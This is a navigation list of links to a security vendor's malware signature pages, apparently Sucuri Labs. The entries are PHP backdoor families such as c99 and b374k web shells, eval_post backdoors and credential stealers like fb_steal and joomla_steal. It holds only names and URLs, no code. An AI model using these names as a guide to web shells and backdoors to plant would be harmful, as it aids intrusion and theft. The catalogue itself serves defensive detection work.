<li class="page_item page-item-1354 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-array-001/">php.backdoor.array.001</a></li>
<li class="page_item page-item-1355 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-array-002/">php.backdoor.array.002</a></li>
<li class="page_item page-item-1356 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-b374k-shell/">php.backdoor.b374k-shell</a></li>
<li class="page_item page-item-1149 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-b374k-shell-001/">php.backdoor.b374k-shell.001</a></li>
<li class="page_item page-item-1357 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-b374k-shell-002/">php.backdoor.b374k-shell.002</a></li>
<li class="page_item page-item-1358 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-b374k-shell-003/">php.backdoor.b374k-shell.003</a></li>
<li class="page_item page-item-1359 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-base64-001/">php.backdoor.base64.001</a></li>
<li class="page_item page-item-1360 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-base64-001-02/">php.backdoor.base64.001.02</a></li>
<li class="page_item page-item-1361 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-base64-001-03/">php.backdoor.base64.001.03</a></li>
<li class="page_item page-item-1362 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-base64-001-04/">php.backdoor.base64.001.04</a></li>
<li class="page_item page-item-1363 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-base64-002/">php.backdoor.base64.002</a></li>
<li class="page_item page-item-1364 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-base64-004/">php.backdoor.base64.004</a></li>
<li class="page_item page-item-1365 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-beandoor/">php.backdoor.beandoor</a></li>
<li class="page_item page-item-1366 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-beandoor-001/">php.backdoor.beandoor.001</a></li>
<li class="page_item page-item-1367 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-beandoor-002/">php.backdoor.beandoor.002</a></li>
<li class="page_item page-item-1368 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-byz_webshell-001/">php.backdoor.byz_webshell.001</a></li>
<li class="page_item page-item-1369 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-c99-shell-001-001/">php.backdoor.c99-shell.001.001</a></li>
<li class="page_item page-item-1370 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-c99-shell-001-002/">php.backdoor.c99-shell.001.002</a></li>
<li class="page_item page-item-1371 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-c99-shell-001-003/">php.backdoor.c99-shell.001.003</a></li>
<li class="page_item page-item-1372 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-c99-shell-001-04/">php.backdoor.c99-shell.001.04</a></li>
<li class="page_item page-item-1373 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-codenewbiecrew-shell-001/">php.backdoor.codenewbiecrew-shell.001</a></li>
<li class="page_item page-item-1374 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-cookie_eval-001/">php.backdoor.cookie_eval.001</a></li>
<li class="page_item page-item-1375 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-create_function-001/">php.backdoor.create_function.001</a></li>
<li class="page_item page-item-1376 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-create_function-002/">php.backdoor.create_function.002</a></li>
<li class="page_item page-item-1377 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-create_function-002-02/">php.backdoor.create_function.002.02</a></li>
<li class="page_item page-item-1378 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-create_function-003/">php.backdoor.create_function.003</a></li>
<li class="page_item page-item-1379 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-create_function-004/">php.backdoor.create_function.004</a></li>
<li class="page_item page-item-1380 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-create_function-005/">php.backdoor.create_function.005</a></li>
<li class="page_item page-item-1381 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-create_function-006/">php.backdoor.create_function.006</a></li>
<li class="page_item page-item-1382 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-create_function-007/">php.backdoor.create_function.007</a></li>
<li class="page_item page-item-1383 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-create_function_wp-001/">php.backdoor.create_function_wp.001</a></li>
<li class="page_item page-item-1384 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-curl-001/">php.backdoor.curl.001</a></li>
<li class="page_item page-item-1385 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-curl-002/">php.backdoor.curl.002</a></li>
<li class="page_item page-item-1386 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-curl-003/">php.backdoor.curl.003</a></li>
<li class="page_item page-item-1387 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-curl-004/">php.backdoor.curl.004</a></li>
<li class="page_item page-item-1391 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-dbload-001/">php.backdoor.dbload.001</a></li>
<li class="page_item page-item-1392 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-dbload-002/">php.backdoor.dbload.002</a></li>
<li class="page_item page-item-1388 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-db_shell-001/">php.backdoor.db_shell.001</a></li>
<li class="page_item page-item-1389 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-db_shell-002/">php.backdoor.db_shell.002</a></li>
<li class="page_item page-item-1390 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-db_shell-003/">php.backdoor.db_shell.003</a></li>
<li class="page_item page-item-1393 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-determinator-001/">php.backdoor.determinator.001</a></li>
<li class="page_item page-item-1394 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-encrypted-003/">php.backdoor.encrypted.003</a></li>
<li class="page_item page-item-1397 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_gen-001/">php.backdoor.eval_gen.001</a></li>
<li class="page_item page-item-1398 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_gen-001-02/">php.backdoor.eval_gen.001.02</a></li>
<li class="page_item page-item-1399 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_gen-001-03/">php.backdoor.eval_gen.001.03</a></li>
<li class="page_item page-item-1400 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_gen-001-04/">php.backdoor.eval_gen.001.04</a></li>
<li class="page_item page-item-1401 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_gen-001-05/">php.backdoor.eval_gen.001.05</a></li>
<li class="page_item page-item-1402 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_gen-001-06/">php.backdoor.eval_gen.001.06</a></li>
<li class="page_item page-item-1403 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_gen-002-01/">php.backdoor.eval_gen.002.01</a></li>
<li class="page_item page-item-1404 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_gen-002-02/">php.backdoor.eval_gen.002.02</a></li>
<li class="page_item page-item-1405 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_gen-003/">php.backdoor.eval_gen.003</a></li>
<li class="page_item page-item-1406 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_gen-004/">php.backdoor.eval_gen.004</a></li>
<li class="page_item page-item-1407 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_gen-004-02/">php.backdoor.eval_gen.004.02</a></li>
<li class="page_item page-item-1408 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_post-001/">php.backdoor.eval_post.001</a></li>
<li class="page_item page-item-1409 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_post-002-007/">php.backdoor.eval_post.002.007</a></li>
<li class="page_item page-item-1410 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_post-002-2/">php.backdoor.eval_post.002.2</a></li>
<li class="page_item page-item-1411 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_post-002-3/">php.backdoor.eval_post.002.3</a></li>
<li class="page_item page-item-1412 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_post-002-4/">php.backdoor.eval_post.002.4</a></li>
<li class="page_item page-item-1413 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_post-002-5/">php.backdoor.eval_post.002.5</a></li>
<li class="page_item page-item-1414 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_post-002-6/">php.backdoor.eval_post.002.6</a></li>
<li class="page_item page-item-1415 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_post-002-7/">php.backdoor.eval_post.002.7</a></li>
<li class="page_item page-item-1416 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_post-002-8/">php.backdoor.eval_post.002.8</a></li>
<li class="page_item page-item-1417 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_post-003/">php.backdoor.eval_post.003</a></li>
<li class="page_item page-item-1418 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_post-004/">php.backdoor.eval_post.004</a></li>
<li class="page_item page-item-1419 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_post-007/">php.backdoor.eval_post.007</a></li>
<li class="page_item page-item-1420 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_post-008-001/">php.backdoor.eval_post.008.001</a></li>
<li class="page_item page-item-1395 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_post-008-002/">php.backdoor.eval_POST.008.002</a></li>
<li class="page_item page-item-1421 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_post-008-003/">php.backdoor.eval_post.008.003</a></li>
<li class="page_item page-item-1422 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_post-008-004/">php.backdoor.eval_post.008.004</a></li>
<li class="page_item page-item-1423 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_post-008-005/">php.backdoor.eval_post.008.005</a></li>
<li class="page_item page-item-1424 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_post-008-006/">php.backdoor.eval_post.008.006</a></li>
<li class="page_item page-item-1425 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_post-009/">php.backdoor.eval_post.009</a></li>
<li class="page_item page-item-1426 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_post-010/">php.backdoor.eval_post.010</a></li>
<li class="page_item page-item-1427 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_post-011/">php.backdoor.eval_post.011</a></li>
<li class="page_item page-item-1428 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_post-012/">php.backdoor.eval_post.012</a></li>
<li class="page_item page-item-1429 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_post-013/">php.backdoor.eval_post.013</a></li>
<li class="page_item page-item-1430 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_post-014/">php.backdoor.eval_post.014</a></li>
<li class="page_item page-item-1431 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_post-015/">php.backdoor.eval_post.015</a></li>
<li class="page_item page-item-1432 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_post-016/">php.backdoor.eval_post.016</a></li>
<li class="page_item page-item-1433 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_post_gen-001/">php.backdoor.eval_post_gen.001</a></li>
<li class="page_item page-item-1434 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_post_gen-005/">php.backdoor.eval_post_gen.005</a></li>
<li class="page_item page-item-1435 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_request-001-1/">php.backdoor.eval_request.001.1</a></li>
<li class="page_item page-item-1436 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_request-001-2/">php.backdoor.eval_request.001.2</a></li>
<li class="page_item page-item-1437 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_request-001-3/">php.backdoor.eval_request.001.3</a></li>
<li class="page_item page-item-1438 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_request-001-4/">php.backdoor.eval_request.001.4</a></li>
<li class="page_item page-item-1439 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_request-001-5/">php.backdoor.eval_request.001.5</a></li>
<li class="page_item page-item-1440 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_request-001-6/">php.backdoor.eval_request.001.6</a></li>
<li class="page_item page-item-1441 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_request-002/">php.backdoor.eval_request.002</a></li>
<li class="page_item page-item-1442 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_request-002-02/">php.backdoor.eval_request.002.02</a></li>
<li class="page_item page-item-1443 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_request-003/">php.backdoor.eval_request.003</a></li>
<li class="page_item page-item-1444 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_request-003-02/">php.backdoor.eval_request.003.02</a></li>
<li class="page_item page-item-1445 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_request-004/">php.backdoor.eval_request.004</a></li>
<li class="page_item page-item-1446 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_request-005/">php.backdoor.eval_request.005</a></li>
<li class="page_item page-item-1396 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_request-025/">php.backdoor.eval_REQUEST.025</a></li>
<li class="page_item page-item-1447 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_request_gen-001/">php.backdoor.eval_request_gen.001</a></li>
<li class="page_item page-item-1448 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_xor-001/">php.backdoor.eval_xor.001</a></li>
<li class="page_item page-item-1449 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_xor-001-02/">php.backdoor.eval_xor.001.02</a></li>
<li class="page_item page-item-1450 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-exec-001/">php.backdoor.exec.001</a></li>
<li class="page_item page-item-1451 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-fb_steal-001/">php.backdoor.fb_steal.001</a></li>
<li class="page_item page-item-1460 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-filesman-001-001/">php.backdoor.filesman.001.001</a></li>
<li class="page_item page-item-1461 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-filesman-001-002/">php.backdoor.filesman.001.002</a></li>
<li class="page_item page-item-1462 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-filesman-001-003/">php.backdoor.filesman.001.003</a></li>
<li class="page_item page-item-1463 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-filesman-001-009/">php.backdoor.filesman.001.009</a></li>
<li class="page_item page-item-1464 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-filesman-001-010/">php.backdoor.filesman.001.010</a></li>
<li class="page_item page-item-1465 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-filesman-001-011/">php.backdoor.filesman.001.011</a></li>
<li class="page_item page-item-1466 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-filesman-001-013/">php.backdoor.filesman.001.013</a></li>
<li class="page_item page-item-1467 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-filesman-001-014/">php.backdoor.filesman.001.014</a></li>
<li class="page_item page-item-1468 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-filesman-001-015/">php.backdoor.filesman.001.015</a></li>
<li class="page_item page-item-1469 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-filesman-002-001/">php.backdoor.filesman.002.001</a></li>
<li class="page_item page-item-1470 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-filesman-002-002/">php.backdoor.filesman.002.002</a></li>
<li class="page_item page-item-1471 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-filesman-002-003/">php.backdoor.filesman.002.003</a></li>
<li class="page_item page-item-1472 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-filesman-002-004/">php.backdoor.filesman.002.004</a></li>
<li class="page_item page-item-1473 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-filesman-002-005/">php.backdoor.filesman.002.005</a></li>
<li class="page_item page-item-1474 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-filesman-002-006/">php.backdoor.filesman.002.006</a></li>
<li class="page_item page-item-1475 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-filesman-002-007/">php.backdoor.filesman.002.007</a></li>
<li class="page_item page-item-1476 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-filesman-002-008/">php.backdoor.filesman.002.008</a></li>
<li class="page_item page-item-1477 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-filesman-003/">php.backdoor.filesman.003</a></li>
<li class="page_item page-item-1478 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-filesman-004/">php.backdoor.filesman.004</a></li>
<li class="page_item page-item-1452 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-file_get_content-001/">php.backdoor.file_get_content.001</a></li>
<li class="page_item page-item-1453 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-file_get_contents-001/">php.backdoor.file_get_contents.001</a></li>
<li class="page_item page-item-1454 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-file_get_contents-002/">php.backdoor.file_get_contents.002</a></li>
<li class="page_item page-item-1455 current_page_item wd-state-open"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-file_get_contents-003/" aria-current="page">php.backdoor.file_get_contents.003</a></li>
<li class="page_item page-item-1456 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-file_get_contents-004/">php.backdoor.file_get_contents.004</a></li>
<li class="page_item page-item-1457 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-file_get_contents-005/">php.backdoor.file_get_contents.005</a></li>
<li class="page_item page-item-1458 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-file_get_contents-006/">php.backdoor.file_get_contents.006</a></li>
<li class="page_item page-item-1459 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-file_get_contents-007/">php.backdoor.file_get_contents.007</a></li>
<li class="page_item page-item-1479 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-gen-020/">php.backdoor.gen.020</a></li>
<li class="page_item page-item-1480 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-generic-webshell-001/">php.backdoor.generic-webshell.001</a></li>
<li class="page_item page-item-1481 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-generic-webshell-001-31/">php.backdoor.generic-webshell.001.31</a></li>
<li class="page_item page-item-1482 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-generic-webshell-001-32/">php.backdoor.generic-webshell.001.32</a></li>
<li class="page_item page-item-1483 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-generic-webshell-001-34/">php.backdoor.generic-webshell.001.34</a></li>
<li class="page_item page-item-1484 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-generic-webshell-002/">php.backdoor.generic-webshell.002</a></li>
<li class="page_item page-item-1485 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-generic-webshell-003/">php.backdoor.generic-webshell.003</a></li>
<li class="page_item page-item-1486 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-generic-webshell-004/">php.backdoor.generic-webshell.004</a></li>
<li class="page_item page-item-1487 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-generic-webshell-005/">php.backdoor.generic-webshell.005</a></li>
<li class="page_item page-item-1488 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-generic-001/">php.backdoor.generic.001</a></li>
<li class="page_item page-item-1489 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-generic-001-14/">php.backdoor.generic.001.14</a></li>
<li class="page_item page-item-1490 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-generic-001-15/">php.backdoor.generic.001.15</a></li>
<li class="page_item page-item-1491 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-generic-001-16/">php.backdoor.generic.001.16</a></li>
<li class="page_item page-item-1492 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-generic-001-17/">php.backdoor.generic.001.17</a></li>
<li class="page_item page-item-1493 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-generic-001-18/">php.backdoor.generic.001.18</a></li>
<li class="page_item page-item-1494 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-generic-001-19/">php.backdoor.generic.001.19</a></li>
<li class="page_item page-item-1495 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-generic-001-20/">php.backdoor.generic.001.20</a></li>
<li class="page_item page-item-1496 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-generic-001-21/">php.backdoor.generic.001.21</a></li>
<li class="page_item page-item-1497 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-generic-002/">php.backdoor.generic.002</a></li>
<li class="page_item page-item-1498 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-generic-003/">php.backdoor.generic.003</a></li>
<li class="page_item page-item-1499 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-generic-003-02/">php.backdoor.generic.003.02</a></li>
<li class="page_item page-item-1500 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-generic-003-03/">php.backdoor.generic.003.03</a></li>
<li class="page_item page-item-1501 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-gp_shell-001/">php.backdoor.gp_shell.001</a></li>
<li class="page_item page-item-1502 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-gp_shell-001-02/">php.backdoor.gp_shell.001.02</a></li>
<li class="page_item page-item-1503 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-gzinflate-001/">php.backdoor.gzinflate.001</a></li>
<li class="page_item page-item-1504 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-gzinflate-002/">php.backdoor.gzinflate.002</a></li>
<li class="page_item page-item-1505 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-gzinflate-003/">php.backdoor.gzinflate.003</a></li>
<li class="page_item page-item-1506 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-hex_xor/">php.backdoor.hex_xor</a></li>
<li class="page_item page-item-1507 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-hex_xor-001/">php.backdoor.hex_xor.001</a></li>
<li class="page_item page-item-1508 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-hex_xor-002/">php.backdoor.hex_xor.002</a></li>
<li class="page_item page-item-1509 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-hmei7-001/">php.backdoor.hmei7.001</a></li>
<li class="page_item page-item-1510 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-http_post_files-001/">php.backdoor.http_post_files.001</a></li>
<li class="page_item page-item-1511 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-i-47-001/">php.backdoor.i-47.001</a></li>
<li class="page_item page-item-1512 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-i-47-002/">php.backdoor.i-47.002</a></li>
<li class="page_item page-item-1513 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-ipcheck-001/">php.backdoor.ipcheck.001</a></li>
<li class="page_item page-item-1514 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-joomla_gen-001/">php.backdoor.joomla_gen.001</a></li>
<li class="page_item page-item-1515 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-joomla_steal-001/">php.backdoor.joomla_steal.001</a></li>
<li class="page_item page-item-1516 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-myhack-001/">php.backdoor.myhack.001</a></li>
<li class="page_item page-item-1517 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-myhack-002/">php.backdoor.myhack.002</a></li>
<li class="page_item page-item-1518 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-nonascii-001/">php.backdoor.nonascii.001</a></li>
<li class="page_item page-item-1519 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-phpspy-shell/">php.backdoor.phpspy-shell</a></li>
<li class="page_item page-item-1520 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-phpspy-shell-001/">php.backdoor.phpspy-shell.001</a></li>
<li class="page_item page-item-1521 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-pregreplace-001/">php.backdoor.pregreplace.001</a></li>
<li class="page_item page-item-1522 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-pregreplace-001-02/">php.backdoor.pregreplace.001.02</a></li>
<li class="page_item page-item-1523 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-pregreplace-001-03/">php.backdoor.pregreplace.001.03</a></li>
<li class="page_item page-item-1524 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-pregreplace-002/">php.backdoor.pregreplace.002</a></li>
<li class="page_item page-item-1525 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-pregreplace-003/">php.backdoor.pregreplace.003</a></li>
<li class="page_item page-item-1526 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-pregreplace-004/">php.backdoor.pregreplace.004</a></li>
<li class="page_item page-item-1527 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-pregreplace-005/">php.backdoor.pregreplace.005</a></li>
<li class="page_item page-item-1528 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-pregreplace-006/">php.backdoor.pregreplace.006</a></li>
<li class="page_item page-item-1529 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-pregreplace-007/">php.backdoor.pregreplace.007</a></li>
<li class="page_item page-item-1530 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-pregreplace-008/">php.backdoor.pregreplace.008</a></li>
<li class="page_item page-item-1531 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-pregreplace-009/">php.backdoor.pregreplace.009</a></li>
<li class="page_item page-item-1532 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-pregreplace-009-02/">php.backdoor.pregreplace.009.02</a></li>
<li class="page_item page-item-1533 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-pregreplace-010/">php.backdoor.pregreplace.010</a></li>
<li class="page_item page-item-1534 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-pregreplace-011/">php.backdoor.pregreplace.011</a></li>
<li class="page_item page-item-1535 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-pregreplace-012/">php.backdoor.pregreplace.012</a></li>
